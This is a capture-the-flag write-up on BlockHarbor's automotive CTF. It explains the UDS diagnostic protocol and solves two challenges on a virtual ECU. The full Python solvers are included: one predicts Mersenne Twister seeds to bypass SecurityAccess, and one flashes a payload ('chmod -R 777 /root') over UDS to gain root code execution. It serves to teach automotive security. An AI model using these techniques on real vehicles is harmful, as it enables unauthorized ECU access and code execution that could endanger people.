BlockHarbor CTF Custom Firmware Writeup
In August, I participated in the DEFCON31 Car Hacking Village (CHV) as a member of my company team and finished fourth. While preparing for the competition, I noticed that the team that won the CHV once, Blockharbor Security, was running a CTF. I solved a few challenges to prepare for the DEFCON CHV, and among them, the custom firmware challenge was the best one, as it explained UDS (ISO-14229) in a good manner. It also had the highest points, so I would like to write a writeup and share it. And also, I would like to thank the Blockharbor team for running an awesome CTF
Blockharbor CTF is a capture the flag (CTF) focused on automotive cybersecurity. In addition to typical CTF challenges such as web, crypto, reversing, and pwnable, it also has a virtual vehicle environment with a virtual CAN interface set up on an Ubuntu machine.
This makes it a great CTF for people who are new to automotive cybersecurity to learn while solving challenges. In particular, the challenge contains UDS (ISO-14229), which is essential for the automotive cybersecurity industry.
UDS
UDS stands for Unified Diagnostic Services. It is a protocol used for diagnostic communication between vehicle controllers and is defined in ISO standard 14229. ISO 14229-1 defines the application layer of UDS and does not include physical or link layer information.
This means that UDS can be implemented on top of a variety of communication protocols, such as CAN and Ethernet. It is typically implemented on top of CAN communication, but DoIP (Diagnostics over Internet Protocol), which is implemented on top of Ethernet, is also becoming popular for controllers that use Ethernet (IVI, ADAS).
Automotive vendors call Ethernet UDS (DoIP) by different names. In the case of Hyundai, it is called Ethdiag, and in the case of BMW, it is called HSFZ. Of course, each vendor slightly modifies the standard for their own use.
The following is a list of standard UDS services and what UDS can do. For more details, please refer to ISO 14229-1.

- Reading Diagnostic Trouble Codes (DTCs): UDS allows you to retrieve diagnostic trouble codes (DTCs) stored in the vehicle’s ECUs. DTCs indicate specific issues or faults within the vehicle’s systems, making it easier to identify and address problems.
- Clearing DTCs: You can use UDS to clear or reset DTCs after diagnosing and fixing a problem. This ensures that the vehicle’s diagnostic system reflects the current state of the vehicle.
- Reading Real-Time Data: UDS enables the retrieval of real-time data from various sensors and actuators in the vehicle. This data includes parameters like engine RPM, vehicle speed, coolant temperature, and more. It’s valuable for diagnosing issues and monitoring vehicle performance.
- Control Unit Information: UDS provides information about the vehicle’s ECUs, including their identities, software versions, and supported diagnostic services. This helps identify which ECUs are present and what services they offer.
- ECU Flash Programming: UDS supports the updating or reprogramming of ECU software. This is crucial for applying software updates, fixing software-related issues, and improving vehicle performance.
- Diagnostic Tests and Routines: UDS defines various diagnostic tests and routines that can be performed on the vehicle. These tests help identify specific issues and verify the functionality of vehicle systems and components.
- Communication with Different ECUs: UDS allows communication with multiple ECUs within the vehicle. This is essential for comprehensive diagnostics because modern vehicles have numerous ECUs responsible for different functions, such as the engine control module (ECM), transmission control module (TCM), anti-lock brake system (ABS), airbag control module, and more.
- Security and Authentication: UDS supports authentication and security mechanisms to prevent unauthorized access to vehicle systems and to ensure data integrity during diagnostic operations.
- Maintenance and Service: UDS is a fundamental tool for vehicle maintenance and service. It helps automotive technicians identify issues quickly and accurately, reducing downtime and repair costs.
- Emissions Testing: UDS is used in emissions testing to check if the vehicle complies with environmental regulations by monitoring emissions-related parameters and diagnosing emission control system issues.
- Data Logging: UDS can be used for data logging and recording of diagnostic sessions. This information can be valuable for troubleshooting intermittent issues and for documenting the vehicle’s diagnostic history.
Overall, the UDS protocol is a comprehensive diagnostic toolset that allows automotive professionals and diagnostic equipment to interact with vehicles, diagnose problems, perform maintenance tasks, and ensure that vehicles operate safely and efficiently. It is a critical component in modern vehicle servicing and diagnostics.
Writeups
The custom firmware challenge is located in the User Space Diagnostics section. The firmware file used in the challenge can be obtained by solving challenges in the User Space Diagnostics section. Also, to solve the custom firmware, we need to solve security access level5 first, so let’s start with the security access level5 challenge.

Security Access Level 5
Here is the description

First, the firmware is an x86-64 architecture, which is a 64-bit architecture. High-performance architectures like x86-64 are typically used in environments that require a lot of computation, such as ADAS and IVI systems.

If you open it with Ghidra and search for the string “flag”, you will find a suspicious string “/root/flags/security-level-five.flag”.

If you xrefs the string, you will find a large case statement at address 0x407e7a. If you are familiar with UDS, you can see at a glance that each case matches the UDS functions.
At first, I thought that the service ID in the ISO document and the case number were matched one to one, but after looking at it again, it seems that the UDS message is parsed and passed before the function at 0x407e7a is called, and the case statement and the UDS functions are matched.
For example, case 1 can be inferred as the handler for the UDS service ID 0x11 which is ECU Reset, and case 5 and case 6 can be requestSeed and SendKey of SecurityAccess, respectively.
 ECU Reset Handler
 SecurityAccess requestSeed Handler
 SecurityAccess sendKey Handler
Based on the disassembled code, it seems that if the 4-byte key value passed in the case6 sendKey is the same as the result of the FUN_00401c74 function, then readFile(“/root/flags/security-level-five.flag”) is called. The contents of readFile are as follows. (The symbols readFile, open, etc. are arbitrarily assigned.
 readFile
It seems that the readFile function reads the contents of the security-level-file flag file. Let’s check what value the FUN_00401c74 function returns.

 FNC_00401c74
The FUN_00401c74 function is used for both requestSeed and sendKey in the code. Based on the description that parsedu-random can be predictable, I thought that I could induce the 4 bytes returned by the next FUN_00401c74 function from the 4 bytes generated by the FUN_00401c74 function. I tried to reverse the FUN_00491c74 function to check what value it returns, but it was too complicated and I failed.
Then, I saw that the fixed values 0x9d2c5680 and 0xefc60000 were used at the bottom of the FUN_00401c74 code. When I googled the value, I found out that the bytes are the code for the Mersenne Twister pseudo-random number generator (PRNG) algorithm.

Mersenne Twister is a well-known pseudorandom number generator algorithm that is also used in the basic random functions of C++ and Python. I didn’t understand the detailed algorithm well because it was too complicated.
Fortunately, Mersenne Twister is a common topic for many CTFs. The point is, If you know 624 consecutive random values, you can predict the next value. There is also a Python implementation of craker on GitHub page.
In reality, if UDS security access sendKey fails, NRC 0x35 (invalid key) is returned like the NRC value is stored in the uval7 variable in the above code. By default, the error counter increases when a failure occurs. If there are several consecutive failures, NRC 36 exceededNumberOfAttempts is returned, and the security access function is unavailable for a certain period of time. If you request security access within the timeout period, it is generally responded with NRC 0x37 requiredTimeDelayNotExpired.
However, there is no limit to requestSeed, so you can call requestSeed 624 times to predict the next value and pass security access with a single sendKey request.
Here is the code to pass security access using the randcrack module on github.
import can
import struct
from randcrack import RandCrack

def securityAccessLevel5():
    canInterface = "vcan0"
    bus = can.interface.Bus(channel=canInterface, bustype="socketcan")

    def sendAndRecv(data):
        msg = can.Message(arbitration_id=0x7e0, data=data, is_extended_id=False)
        bus.send(msg)
        res = bus.recv(timeout=0.1)
        print(res)
        return res

    def recvAll():
        while True:
            sendAndRecv([0x30, 0x00, 0x00, 0x00]) # ISO-TP, for continues recv
            for i in range(10):
                data = bus.recv(timeout=0.1)
                if data:
                    print(data)
                else:
                    return

    def calcKey():
        rc = RandCrack()
        for i in range(624):
            seedBA = sendAndRecv([0x02, 0x27, 0x05]).data[3:] # session 0x5
            rc.submit(int.from_bytes(seedBA, byteorder='big'))
        return rc.predict_getrandbits(32)

    key = calcKey()
    keyBytes = struct.pack('>I', key)
    sendAndRecv([0x06, 0x27, 0x06] + [int(hex(b),16) for b in keyBytes])
    recvAll()


if __name__ == "__main__":
    securityAccessLevel5()
When you run the code, it makes 624 SecurityAccess requestSeed requests for about 30 seconds, and then sends the calculated next random number as a sendKey request. And the following data is returned as a result.

The first byte of the first line, 0x10, indicates the start of a CAN multi-frame and is defined in ISO-TP.
The next 0x1C is the total length of the data, and the following 67 is the success response code for the requested securityAccess (0x27). When success, the requested service ID + 0x40 value is returned. The following 0x06 is the byte corresponding to the sendKey request, followed by 0x1A (0x1c-0x2) as the data length. If you convert the data to ASCII, you will get the flag.
FLAG: bh{i_really_hate_twister}
Custom Firmware
Here is the description

Based on the challenge description, I need to program custom firmware to solve this challenge and based on my experience, the firmware update routine using UDS is usually as follows:
- DiagnosticSessionControl(0x10): Enter programming session
- SecurityAccess(0x27): Authorization requires
- RoutineControl(0x31): Varies by vendor
- RequestDownload(0x34): Start firmware update
- TransferData(0x36): Data transfer
- RequestTransferExit(0x37): End firmware update
With that in mind, I started reading the disassembled code from the main function. Along the way, there is a huge case statement that parses UDS messages by service ID. The caseServiceId in the figure below corresponds to this code, and the number in the case statement is the service ID.
 Service ID
By combining the information from the caseServiceID function, the information from each case statement in the UDS handling routine at address 0x407e7a, and the UDS expected NRC, I mannaged to match UDS services and each case statements at address 0x407e7a.
 requestDownload
In the case 9 at address 0x407e7a, it is the handler for requestDownload and allocates memory as much as the argument of requestDownload.
 transferData

Case 0xb is the handler for the transferData service. At this time, the MD5 hash of the data being transferred by transferData is checked. If the hash is the same, variable _DAT_004f0362 is set to 1.
Based on the fact that 16 bytes of value are attached to the data, I thought that it was some checksum of the data. As in the security access level 5 challenge, there are fixed hex values 0x67452301, 0xefcdab89, 0x98badcfe, 0x10325476 in the hash function. By searching for these values on Google, I find out that the function is an MD5 hash function.
 routineControl


The only place where the _DAT_004f0362 variable set in transferData is used is in case 8, which is the handler for routineControl. In the routineControl handler, when the _DAT_004f0362 variable is set to 1, createFile is called. Inside createFile, the contents of transferData are written to the path /tmp/firmware and executed.
 createFile
Therefore, to summarize:
- Enter the programming session
- Pass SecurityAccess using the level 5 code
- Send requestDownload to allocate memory
- Transfer the desired file content and file MD5 hash checksum to transferData
- Run routineControl
- The contents of the transferred file are created and executed in the /tmp/firmware path.
####Beautiful!
Now, all that remains is to write the code.
The firmware file to be executed can be any code that directly reads the flag file, a reverse shell code, or a bind shell code, but I was too lazy, so I came up with a code as short as possible and hard-coded it in the CAN message.
The shellcode to be executed can be a one line as #!/bin/ash\nchmod -R 777 /root, and the entire solver code is as follows.
import can
import struct
from randcrack import RandCrack

def solver():
    canInterface = "vcan0"
    bus = can.interface.Bus(channel=canInterface, bustype="socketcan")

    def sendAndRecv(data):
        msg = can.Message(arbitration_id=0x7e0, data=data, is_extended_id=False)
        bus.send(msg)
        print(f"Send: {msg}")
        res = bus.recv(timeout=0.1)
        print(res)
        return res

    def recvAll():
        while True:
            sendAndRecv([0x30, 0x00, 0x00, 0x00]) # ISO-TP, for continues recv
            for i in range(10):
                data = bus.recv(timeout=0.1)
                if data:
                    print(data)
                else:
                    return

    def calcKey():
        rc = RandCrack()
        for i in range(624):
            seedBA = sendAndRecv([0x02, 0x27, 0x05]).data[3:] # session 0x5
            rc.submit(int.from_bytes(seedBA, byteorder='big'))
        return rc.predict_getrandbits(32)

    # security access level5
    key = calcKey()
    keyBytes = struct.pack('>I', key)
    sendAndRecv([0x06, 0x27, 0x06] + [int(hex(b),16) for b in keyBytes])
    recvAll()

    # request download
    # size, address -> address, size
    sendAndRecv([0x02, 0x10, 0x02])
    sendAndRecv([0x10, 0x07, 0x34, 0x82, 0x13, 0x40, 0x00, 0x00])
    sendAndRecv([0x21, 0x2d])

    # transfer data
    # payload = data + md5 hash
    # data: b'#!/bin/ash\nchmod -R 777 /root'
    sendAndRecv([0x10, 0x2f, 0x36, 0x01, 0x23, 0x21, 0x2F, 0x62])
    sendAndRecv([0x21, 0x69, 0x6E, 0x2F, 0x61, 0x73, 0x68, 0x0A])
    sendAndRecv([0x22, 0x63, 0x68, 0x6D, 0x6F, 0x64, 0x20, 0x2D])
    sendAndRecv([0x23, 0x52, 0x20, 0x37, 0x37, 0x37, 0x20, 0x2F])
    sendAndRecv([0x24, 0x72, 0x6F, 0x6F, 0x74, 0xbd, 0x33, 0x64])
    sendAndRecv([0x25, 0x52, 0x58, 0xa9, 0xf7, 0x08, 0xde, 0x30])
    sendAndRecv([0x26, 0xc5, 0xad, 0x73, 0x30, 0x82, 0xd0])

    # routine control
    # to create a file with the content of the payload and execute it
    sendAndRecv([0x04, 0x31, 0x01, 0xa5, 0xa5])


if __name__ == "__main__":
    solver()
After running the script, the flag file was in the /root/flags/root.flag path.
FLAG: bh{its_as_easy_as_flashing_your_own_firmware}
Many ECUs are implemented in a similar way to update firmware over UDS like this challenge, so someone with ECU hacking experience could solve this challenge more easily than someone without. I also had a lot of fun solving it, and once again, I would like to thank the blockharbor team for running such a great CTF.